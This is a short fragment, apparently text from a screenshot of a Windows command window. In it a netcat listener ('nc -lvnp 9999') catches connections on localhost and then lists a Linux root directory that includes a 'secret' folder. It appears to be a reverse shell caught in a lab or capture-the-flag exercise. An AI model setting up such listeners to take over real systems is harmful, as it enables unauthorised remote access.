 C:\Windows\system32\cmd.ex
ls
index.php
^C
C:\Users\baozhongqi>nc -lvnp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 64043
C:\Users\baozhongqi>nc -lvnp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 64061
ls /
bin
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
secret
srv
sys
tmp
usr
var